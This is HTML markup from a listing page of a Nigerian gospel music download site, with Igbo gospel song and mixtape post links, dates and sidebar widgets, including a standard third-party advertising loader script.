            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/ebuka-songs-ft-king-fred-paul-hunger-and-thirst/"  rel="bookmark" title="Ebuka Songs Ft. King Fred Paul – Hunger And Thirst">Ebuka Songs Ft. King Fred Paul – Hunger And Thirst</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T05:38:32+01:00" >December 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/yadah-ft-ebuka-songs-kelee-chineke/"  rel="bookmark" class="td-image-wrap " title="Yadah Ft. Ebuka Songs – Kelee Chineke" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/maxresdefault-2.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/maxresdefault-2.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/maxresdefault-2.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/maxresdefault-2.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Yadah Ft. Ebuka Songs – Kelee Chineke" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/yadah-ft-ebuka-songs-kelee-chineke/"  rel="bookmark" title="Yadah Ft. Ebuka Songs – Kelee Chineke">Yadah Ft. Ebuka Songs – Kelee Chineke</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T06:00:24+01:00" >November 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/heart-touching-worship-songs-that-make-you-cry-2026/"  rel="bookmark" class="td-image-wrap " title="Heart Touching Worship Songs That Make You Cry 2026" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/hqdefault-1-2.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/hqdefault-1-2.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/hqdefault-1-2.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/hqdefault-1-2.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Heart Touching Worship Songs That Make You Cry 2026" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/heart-touching-worship-songs-that-make-you-cry-2026/"  rel="bookmark" title="Heart Touching Worship Songs That Make You Cry 2026">Heart Touching Worship Songs That Make You Cry 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T11:17:14+01:00" >November 24, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/dare-justified-igbo-praise-medley/"  rel="bookmark" class="td-image-wrap " title="Dare Justified – Igbo Praise Medley" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/hqdefault-9.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/hqdefault-9.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/hqdefault-9.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/hqdefault-9.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dare Justified – Igbo Praise Medley" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dare-justified-igbo-praise-medley/"  rel="bookmark" title="Dare Justified – Igbo Praise Medley">Dare Justified – Igbo Praise Medley</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T13:45:27+01:00" >November 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-olu-amara/"  rel="bookmark" class="td-image-wrap " title="Adazion Ij – Olu Amara" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/IMG_0469.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/IMG_0469.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/IMG_0469.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/IMG_0469.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Adazion Ij – Olu Amara" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-olu-amara/"  rel="bookmark" title="Adazion Ij – Olu Amara">Adazion Ij – Olu Amara</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T19:38:26+01:00" >November 2, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/frank-edwards-obuka/"  rel="bookmark" class="td-image-wrap " title="Frank Edwards – Obuka" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0274.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0274.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0274.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0274.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Frank Edwards – Obuka" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/frank-edwards-obuka/"  rel="bookmark" title="Frank Edwards – Obuka">Frank Edwards – Obuka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T12:39:31+01:00" >October 23, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-ude-chukwu-nede/"  rel="bookmark" class="td-image-wrap " title="Adazion Ij – Ude Chukwu N’ede" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/hqdefault-12.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/hqdefault-12.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/hqdefault-12.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/hqdefault-12.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Adazion Ij – Ude Chukwu N’ede" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-ude-chukwu-nede/"  rel="bookmark" title="Adazion Ij – Ude Chukwu N’ede">Adazion Ij – Ude Chukwu N’ede</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-01T13:02:50+01:00" >October 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://highlifeng.com/igbo-gospel-songs/page/2/" class="page" title="2">2</a><a href="https://highlifeng.com/igbo-gospel-songs/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://highlifeng.com/igbo-gospel-songs/page/190/" class="last" title="190">190</a><a href="https://highlifeng.com/igbo-gospel-songs/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 190</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_3 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Advertisement</span></h4></div><div class="td_mod_wrap td-fix-index"><div id='zone_2121460706' ></div>
<p><script type="71d5cda5a6ac7bb2be787fbd-text/javascript">
    (function(w,d,o,g,r,a,m){
        var cid='zone_2121460706';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:2121460706,domain:w[r+'h']});
    })(window,document,'script',['ftd.agency'],'ABNS');
</script></p>
<p><center><br />
<a href="https://highlifeng.com/how-to-post-a-sponsored-article-on-highlifeng/" alt="Post A Sponsored Article"><br />
  <video autoplay loop muted playsinline style="max-width: 100%; height: auto;"><source src="https://highlifeng.com/wp-content/uploads/2024/01/highlife.webm" type="video/webm">Your browser does not support the video tag.</video><br />
</a><br />
</center></p>
</div></div><div class="td_block_wrap td_block_14 td_block_widget tdi_4 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_4" ><script type="71d5cda5a6ac7bb2be787fbd-text/javascript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Now Trending","custom_url":"https:\/\/highlifeng.com\/tag\/naija-throwback\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_4","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_14";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "8";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/naija-throwback/" class="td-pulldown-size">Now Trending</a></h4></div><div id=tdi_4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – IHE DI GI MMA" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sis. Chinyere Udoma – IHE DI GI MMA" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" title="Sis. Chinyere Udoma – IHE DI GI MMA">Sis. Chinyere Udoma – IHE DI GI MMA</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:52:07+01:00" >January 20, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" class="td-image-wrap " title="Sinach Ft. Sunmisola Agbebi – Enough For Me" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sinach Ft. Sunmisola Agbebi – Enough For Me" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" title="Sinach Ft. Sunmisola Agbebi – Enough For Me">Sinach Ft. Sunmisola Agbebi – Enough For Me</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T08:47:02+01:00" >January 23, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=356%2C220&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/rudeboy-beauty-modara/"  rel="bookmark" class="td-image-wrap " title="Rudeboy – Beauty Modara" ><img width="320" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1660.jpeg?resize=320%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1660.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1660.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1660.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 320px) 100vw, 320px"  alt="" title="Rudeboy – Beauty Modara" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/rudeboy-beauty-modara/"  rel="bookmark" title="Rudeboy – Beauty Modara">Rudeboy – Beauty Modara</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:41:25+01:00" >January 23, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_14 td_block_widget tdi_5 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_5" ><script type="71d5cda5a6ac7bb2be787fbd-text/javascript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Mixtapes 2026","custom_url":"https:\/\/highlifeng.com\/tag\/the-cavemen\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_5","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_14";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "225";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "75";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/the-cavemen/" class="td-pulldown-size">Mixtapes 2026</a></h4></div><div id=tdi_5 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" class="td-image-wrap " title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" ><img width="320" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 320px) 100vw, 320px"  alt="" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials">DJ Lordknows – TML Vibez &amp; FOLA’s Essentials</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T13:24:15+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" class="td-image-wrap " title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)">DJ Dopex – Gospel Party Mix (Gospel Gbedu)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T17:51:57+01:00" >July 14, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-padosky-best-of-igbo-bu-igbo-cultural-mixtape-2025/"  rel="bookmark" class="td-image-wrap " title="DJ Padosky &#8211; Best of Igbo Bu Igbo Cultural Mixtape 2025" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/IMG-20250701-WA0072-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/IMG-20250701-WA0072-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/IMG-20250701-WA0072-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/IMG-20250701-WA0072-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Padosky &#8211; Best of Igbo Bu Igbo Cultural Mixtape 2025" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-padosky-best-of-igbo-bu-igbo-cultural-mixtape-2025/"  rel="bookmark" title="DJ Padosky &#8211; Best of Igbo Bu Igbo Cultural Mixtape 2025">DJ Padosky &#8211; Best of Igbo Bu Igbo Cultural Mixtape 2025</a></h3>                <div class="td-editor-date">
